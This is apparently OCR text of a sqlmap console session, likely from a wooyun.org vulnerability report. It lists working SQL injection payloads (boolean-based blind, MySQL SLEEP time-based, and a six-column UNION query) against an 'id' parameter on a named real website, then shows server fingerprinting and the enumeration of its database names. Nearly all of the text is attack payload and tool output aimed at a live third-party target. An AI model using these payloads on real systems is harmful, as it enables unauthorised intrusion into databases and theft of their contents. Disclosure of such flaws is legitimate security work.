 Sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=246 AND 9162=9162
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=246 AND (SELECT * FROM (SELECT(SLEEP(5)))VRPZ)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-5155 UNION ALL SELECT NULL,CONCAT(0x717a7a6271,0x476a49664c7549
464372,0x717a717a71),NULL,NULL,NULL,NULL--
---
[15:35:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: MySQL 5.0.12
[15:35:42] [INFO] fetching database names
[15:35:42] [INFO] the SQL query used returns 2 entries
[15:35:42] [INFO] resumed: "information_schema"
"kfyy"
vailable databases [2]:
*] information_schema
*] kfyy
[15:35:42] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.fjkf.net'
[*] shutting down at 15:35:42
D:\Python27>
www.wooyun.org